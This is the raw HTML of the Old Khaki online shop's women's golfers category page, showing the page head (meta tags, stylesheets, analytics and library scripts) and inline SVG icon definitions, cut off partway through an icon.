

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oldkhaki.co.za/c/women-tops-golfers/
body_size: 99017
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/OK-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/OK-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-OK.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><link data-react-helmet="true" rel="canonical" href="https://www.oldkhaki.co.za/c/women-tops-golfers"/><meta data-react-helmet="true" name="theme-color" content="#dcd2c7"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Old Khaki"/><meta data-react-helmet="true" name="google-site-verification" content="a4FfLqxwkg7XKa2Pp_I-hD8mirI1qtDwGISclkMoaxU"/><meta data-react-helmet="true" name="google-site-verification" content="PB5506MFgk52VHC67m-4pDg0Z79ikh0GD6s5-XzGgK8"/><meta data-react-helmet="true" name="facebook-domain-verification" content="qzz7qm4ihfts0v7fci88z63nnnph5f"/><meta data-react-helmet="true" name="og:type" content="website"/><meta data-react-helmet="true" name="twitter:card" content="summary"/><meta data-react-helmet="true" name="og:site_name" content="Old Khaki"/><meta data-react-helmet="true" name="twitter:site" content="https://twitter.com/old_khaki"/><meta data-react-helmet="true" name="og:title" content="Golfers - Old Khaki"/><meta data-react-helmet="true" name="og:locale" content="en_ZA"/><meta data-react-helmet="true" name="description" content="Golfers - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"/><meta data-react-helmet="true" name="robots" content="index,follow"/><meta data-react-helmet="true" name="og:url" content="https://production-eu01-capeunion.demandware.net/on/demandware.store/s/OK/dw/shop/v99_9/categories/women-tops-golfers?levels=0&amp;locale=en-ZA"/><meta data-react-helmet="true" name="title" content="Golfers - Old Khaki"/><meta data-react-helmet="true" name="og:description" content="Golfers - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"/><meta data-react-helmet="true" name="article:publisher" content="https://www.facebook.com/oldkhaki"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8HNS822" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-N8HNS822');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/allianora.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #000000;
                                        --pswp-icon-color-secondary: #000000;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Golfers - Old Khaki</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 